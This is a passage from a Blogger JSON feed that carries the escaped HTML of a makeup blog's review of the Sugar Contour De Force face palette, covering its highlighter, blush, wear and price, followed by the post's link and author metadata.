style=\"font-size: large;\"\u003EThe highlighter of this trio is a gorgeous champagne..rightly named! It is what a highlighter should be. It is intensely pigmented and would look beautiful on a spectrum of skintones. Given the bomb it is, it's highly recommended that initially a lighter hand is used to apply and don't forget to dust off the extra product that your brush picks up to avoid looking like a ball of shimmer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EBlush- Peach Peak\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EIn the pan, it looked like dusty mauvy pink and I was wondering why the hell it's named Peach Peak. But\u003Cb\u003E \u003C\/b\u003Eon applying it didn't come off as cool-toned as it appeared in the pan. It does have a peach undertone to it..but basically it is a muted dusky pink. I like that it is absolutely matte and a nice daytime blush.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAs I mentioned,palettes are my thing and if all the contents of the palette are more than satisfactory then it's a win-win situation. Both the contour and highlighter are my favourite out of this palette (only because i don't use blush much). The staying power was great when I applied these directly over my foundation, whereas the effect wasn't that long lasting when applied over pressed powder for obvious reasons.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI do find 800\/- bucks a bit steep for drugstore but then sugar isn't a cheap drugstore brand anyway so....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EI'm skipping FOTD this time..lemme know if you want to see how it looks on me!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;xoxo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAditi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjms8gkETJsYeNAQuCTzjiiSj5RvC1Qu_8G98GMN3qnc_NuqULSEeWYtQWYBDDPiejCD5Y9bbli0Z37XiyJBhYB_YEu3fpvST9aJlnN87LBLnXFD0fHdeIKsPUyoIbywm2Mt3kL3vC2pCU\/s1600\/livinggorgeous.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"137\" data-original-width=\"200\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjms8gkETJsYeNAQuCTzjiiSj5RvC1Qu_8G98GMN3qnc_NuqULSEeWYtQWYBDDPiejCD5Y9bbli0Z37XiyJBhYB_YEu3fpvST9aJlnN87LBLnXFD0fHdeIKsPUyoIbywm2Mt3kL3vC2pCU\/s320\/livinggorgeous.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.budgetbelleza.com\/feeds\/4328020414402196379\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2018\/01\/sugar-contour-de-force-face-palette-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/4328020414402196379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2096076600690406465\/posts\/default\/4328020414402196379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.budgetbelleza.com\/2018\/01\/sugar-contour-de-force-face-palette-in.html","title":"Sugar Contour De Force Face Palette in Subtle Summit 01: Review, Swatches and Price"}],"author":[{"name":{"$t":"Budget Belleza"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12028109096977466369"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigd063rFKa-d9CLNcRdn1F6mVtaiK076grstKdtAf37_tcXaVS-IZGUzL65ox5n2qri5WtankkIE3TxhDII87qWxCcXm00knbAfFDU3Jg4ESjEPy3U83qMZ7KceqxVzmJWfuTTwpYW8O0\/s72-c\/IMG_20180111_170210-800x600-01.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});